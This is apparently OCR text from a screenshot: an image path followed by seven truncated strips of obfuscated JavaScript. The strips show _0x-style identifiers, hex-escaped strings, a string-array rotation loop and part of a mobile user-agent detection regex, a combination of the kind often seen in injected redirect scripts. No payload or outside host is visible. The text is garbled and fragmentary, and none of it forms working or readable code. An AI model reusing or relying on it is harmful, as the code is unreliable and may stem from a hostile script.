
a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x
x54\x78\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV
7\x43\x67\x39\x63\x339','56bnMKls','opera','6946eLteFW',
x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=pars
n function(_0x5e9786){const _0x1165a7=_0x3023;if(/(androi
)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_
k|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va